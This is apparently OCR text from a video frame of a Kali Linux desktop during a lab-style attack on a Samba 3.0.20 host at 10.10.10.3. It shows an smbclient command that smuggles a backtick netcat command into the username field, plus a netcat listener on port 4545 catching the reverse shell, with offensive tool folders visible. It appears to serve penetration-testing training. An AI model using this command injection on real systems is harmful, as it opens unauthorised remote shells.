 Home
Kali Linux
Empire
evil-wi
nish
AutoBlue-
MS17-010
PrintSpoofer
D
smbmap : bash — Konsole
File Edit View Bookmarks Settings Help
smbmap : bash
motasem@kali:~/Desktop/smbmap$ sudo smbclient //10.10.10.3/tmp -U "./=`nohup nc -
12
America/New_York
CPU Load Monitor
system 17 %
smbmap : nc
motasem@kali:~/Desktop/smbmap$ nc -lvp 4545
listening on [any] 4545 ...
- : sudo openvpn
Desktop : bash
smbmap : bash
smbmap : bash — Konsole
Samba 3.0.20 < 3.0.25rc3 - 'Userna...
4:17 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
16:17
24/10/2020